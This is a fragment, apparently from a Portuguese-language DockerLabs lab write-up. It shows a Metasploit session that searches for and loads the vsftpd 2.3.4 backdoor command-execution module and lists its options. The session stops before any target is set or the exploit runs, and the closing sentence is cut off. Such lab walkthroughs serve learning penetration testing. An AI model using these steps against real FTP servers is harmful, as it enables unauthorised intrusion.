 (root☠soja)-[~/dockerlabs/maq.injection .zip ]
# msfconsole -q
msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command
Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
usar a ferramenta msfconsole para pesquisar por e